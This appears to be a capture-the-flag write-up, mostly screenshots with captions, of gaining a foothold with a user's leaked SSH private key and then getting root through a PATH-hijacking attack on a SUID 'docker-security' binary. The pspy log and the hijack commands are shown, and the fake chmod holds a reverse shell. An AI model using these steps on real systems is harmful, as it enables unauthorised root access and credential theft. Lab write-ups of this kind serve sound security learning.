
And we got login.

go to second repo because he say personal stuff inside it.


Let's go to dexter -> .ssh -> id_rsa


And we got the dexter id_rsa let's ssh in real quick.

Privilege escalation
Let's run the LinEnum.

Found interesting file in
LinEnum result.

Let's go to that location check what file is this.

The file is SUID bit set file. let's check the content in that

It's use chmod to something but now clear what this file do.
so i ran pspy and then run this binary and i saw some process running after running the docker-security
1
2
3
4
2020/11/17 07:10:34 CMD: UID=0 PID=77936 | /usr/local/bin/docker-security
2020/11/17 07:10:34 CMD: UID=0 PID=77938 | sh -c chmod 700 /usr/bin/docker
2020/11/17 07:10:34 CMD: UID=0 PID=77939 | sh -c chmod 660 /var/run/docker.sock
2020/11/17 07:10:34 CMD: UID=0 PID=77940 | sh -c chmod 660 /var/run/docker.sock
It's using chmod without specify the full path /usr/bin/chmod
So This is exploited by Path-Hijacking.
If you don't known about Path-Hijacking read this article.
So let's use Path-Hijacking for Privilege escalation
We need to create a file called chmod and add the bash reverse shell in it and play with PATH veriable.
1
2
3
4
cd /tmp
nano chmod
chmod +x ./chmod
PATH=$(pwd):$PATH docker-security

And we pwned it …….
If u liked the writeup.Support a Student to Get the OSCP-Cert
Donation for
OSCP
Resources
| Topic | Url |
|---|---|
| reset your root password | https://docs.gitlab.com/12.10/ee/security/reset_root_password.html |
| Linux Privilege Escalation Using PATH Variable | https://www.hackingarticles.in/linux-privilege-escalation-using-path-variable/ |
| LinPEAS | https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/linPEAS |
